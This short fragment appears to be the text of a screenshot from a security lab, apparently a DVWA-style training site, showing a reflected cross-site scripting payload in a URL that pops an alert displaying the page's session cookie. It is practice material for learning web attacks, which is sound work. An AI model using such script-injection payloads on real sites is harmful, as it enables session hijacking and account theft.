 spidertest.spider-nitt.org/vulnerabilities/xss_r/?name=<script>+alert%28document.cookie%29<%2Fscript>+#
spidertest.spider-nitt.org says
PHPSESSID=41990b68949df9fce103225068fa2ce3; security=low
OK